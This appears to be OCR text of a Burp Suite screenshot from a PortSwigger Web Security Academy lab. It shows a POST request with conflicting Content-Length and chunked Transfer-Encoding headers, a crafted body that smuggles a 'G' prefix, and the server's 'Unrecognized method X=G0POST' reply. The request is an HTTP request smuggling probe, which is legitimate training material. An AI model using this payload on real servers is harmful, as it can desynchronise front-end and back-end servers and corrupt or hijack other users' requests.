 1 × 2 × 3 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex Hackvertor \n ☰
1 POST / HTTP/1.1
2 Host: 0aab004203732be88153a2a100440003.web-security-academy.net
3 Cookie: session=sqpXqPIkz9nosNy8GV7tGNmi2s2Yj2kZ
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Brave";v="113", "Chromium";v="113", "Not-A.Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.5
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://portswigger.net/
18 Accept-Encoding: gzip, deflate
19 Content-Type: application/x-www-form-urlencoded
20 Transfer-Encoding: chunked
21 Content-Length: 3
22
23 3
24 x=G
25 0
26
27
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 30
6
7 "Unrecognized method X=G0POST"